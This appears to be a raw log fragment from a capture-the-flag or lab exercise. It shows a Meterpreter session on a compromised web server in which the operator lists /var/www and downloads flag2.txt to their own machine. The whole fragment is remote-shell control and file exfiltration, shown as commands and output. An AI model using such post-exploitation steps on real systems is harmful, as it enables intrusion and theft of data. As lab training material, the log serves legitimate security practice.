 meterpreter > cd ..
meterpreter > ls
Listing: /var/www
=================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  3     fil   2018-08-13 01:59:25 +0200  .bash_history
100644/rw-r--r--  40    fil   2018-08-13 01:27:02 +0200  flag2.txt
040777/rwxrwxrwx  4096  dir   2025-10-03 11:44:29 +0200  html

meterpreter > download flag2.txt
[*] Downloading: flag2.txt -> /home/stagiaire/flag2.txt
[*] Downloaded 40.00 B of 40.00 B (100.0%): flag2.txt -> /home/stagiaire/flag2.txt
[*] Completed  : flag2.txt -> /home/stagiaire/flag2.txt